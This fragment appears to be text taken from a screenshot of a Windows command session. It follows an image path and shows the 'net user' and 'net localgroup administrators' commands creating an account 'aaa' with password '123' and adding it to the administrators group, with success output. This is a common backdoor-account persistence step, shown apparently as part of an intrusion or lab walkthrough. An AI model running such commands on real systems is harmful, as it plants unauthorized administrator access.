 d>dragon
net user aaa 123 /add >dragon
The command completed successfully.
net localgroup administrators aaa /add >dragon
The command completed successfully.
net user >dragon
User accounts for \\